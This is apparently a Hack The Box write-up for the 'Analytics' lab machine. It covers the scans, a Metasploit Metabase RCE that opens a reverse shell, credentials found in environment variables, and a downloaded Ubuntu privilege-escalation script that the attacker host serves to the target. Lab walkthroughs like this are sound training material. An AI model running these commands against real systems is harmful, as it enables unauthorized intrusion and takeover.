Start with nmap:
╭─ ~/ctf/htb/analytics
╰─❯ nmap -sC -sV 10.10.11.233
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-25 19:27 MSK
Nmap scan report for analytical.htb (10.10.11.233)
Host is up (0.055s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Analytical
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.25 secondsAs always on HTB we add this to hosts:
10.10.11.233 analytical.htb
Looking on webpage I see nothing interesting except:

analytical.com could be another domain for that machine?
And… it is not.
Let’s run ffuf:
╭─ ~/ctf/htb/analytics
╰─❯ ffuf -w /usr/share/dirbuster/directory-list-lowercase-2.3-medium.txt -ic -u http://analytical.htb/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://analytical.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/dirbuster/directory-list-lowercase-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
images [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 61ms]
[Status: 200, Size: 17169, Words: 4391, Lines: 365, Duration: 63ms]
css [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 226ms]
js [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 71ms]
[Status: 200, Size: 17169, Words: 4391, Lines: 365, Duration: 55ms]
:: Progress: [146253/207630] :: Job [1/1] :: 655 req/sec :: Duration: [0:04:26] :: Errors: 0 ::nothing interesting. On top of page we see login button
that redirects to data.analytical.htb
let’s add this to the hosts!
10.10.11.233 data.analytical.htb
Untitled-5.avif
Interesting… I’ve already seen metabase somewhere.
Metabase is the easy, open-source way for everyone in your company to ask questions and learn from data.
I think that metasploit had some exploit for metabase but I’m not sure if that’s correct. Let’s check:
Untitled-1-3.avif
yes it has!
in msf:
use exploit/linux/http/metabase_setup_token_rce
set RHOSTS data.analytical.htb
set RPORT 80
set LHOST 10.10.14.56
set LPORT 4444
exploitNow we have remote shell.
$ cat /etc/passwd | grep ash
root:x:0:0:root:/root:/bin/ash
metabase:x:2000:2000:Linux User,,,:/home/metabase:/bin/ashand there is nothing in /home/metabase
So let’s run linpeas.
On host:
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
chmod +x linpeas.sh
sudo python3 -m http.serverOn target:
wget http://10.10.14.56:8000/linpeas.sh
sh linpeas.shAfter linpeas ran there is nothing interesting in it’s output.
I accidentally noticed
META_USER=metalytics
META_PASS=An4lytics_REDACTED
in the linpeas output.
So lesson for me to check env vars…
Lets try creds on ssh

Since linpeas found nothing lets do our research.
- Nothing interesting in
/opt - No other users
- No interesting SUID bins
- it’s old ubuntu version but I don’t think it has vulns. But let’s check
metalytics@analytics:~$ cat /etc/os-release
PRETTY_NAME="Ubuntu 22.04.3 LTS"
NAME="Ubuntu"
VERSION_ID="22.04"
VERSION="22.04.3 LTS (Jammy Jellyfish)"
VERSION_CODENAME=jammy
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=jammyFound this:
https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629
Let’s try it.
On host:
wget https://raw.githubusercontent.com/g1vi/CVE-2023-2640-CVE-2023-32629/main/exploit.sh
chmod +x exploit.sh
python -m http.serverOn target:
wget http://10.10.14.56/exploit.sh
sh exploit.sh
Done!